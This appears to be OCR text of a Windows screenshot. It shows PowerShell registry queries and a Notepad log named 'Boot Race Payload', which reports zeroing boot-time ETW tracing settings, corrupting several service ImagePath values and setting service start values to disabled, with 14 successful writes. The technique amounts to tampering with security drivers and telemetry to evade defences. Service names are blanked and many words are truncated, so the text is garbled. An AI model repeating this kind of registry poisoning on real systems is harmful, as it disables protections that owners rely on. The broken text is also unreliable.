 PS C:\Windows\system32> reg query "HKLM\SYSTEM\CurrentContr Path
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ t
ImagePath REG_SZ system32\drivers\ _disabled.sys
PS C:\Windows\system32> reg query "HKLM\SYSTEM\CurrentControlSet\Control "
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\
Enable OnBoot REG_QWORD 0x0
BootEtwKeyword REG_QWORD 0x0
tEtwKeyword REG_QWORD 0x0
BootWatchdogTimeout REG_QWORD 0x12c
BootFeatureFlag REG_BINARY 0000000000000000
PS C:\Windows\system32> driverquery /v | findstr /i " "
PS C:\Windows\system32> reg query "HKLM\SYSTEM\CurrentControlSet\Services\ " /v ImagePath
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\
ImagePath REG_SZ "C:\Program Files disabled.exe"
PS C:\Windows\system32> reg query "HKLM\SYSTEM\CurrentControlSet\Services\ t" /v ImagePath
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\
ImagePath REG_SZ system32\drivers\ _disabled.sys
PS C:\Windows\system32>
_boot_race - Notepad
File Edit Format View Help
=== Boot Race Payload ===
Time: 2026-11-15 04:47:51
Config key writable: YES
Boot config writable: YES
WINDOW OPEN! Executing poisoning...
[OK] tOnBoot = 0
[OK] eyword = 0
[OK] twKeyword = 0
[OK] eatureFlag zeroed
[OK] pted
[OK] te = 0
[OK] ePath corrupted
[OK] th corrupted
[OK] gePath corrupted
[OK] ePath corrupted
[OK] t = 4
[OK] 4
[OK] rt = 4
[OK] t = 4
Attempt 1: 14 successful writes
csrss.exe 564
winlogon.exe 628
services.exe 700
lsass.exe 720
svchost.exe 848
svchost.exe 868
fontdrvhost.exe 876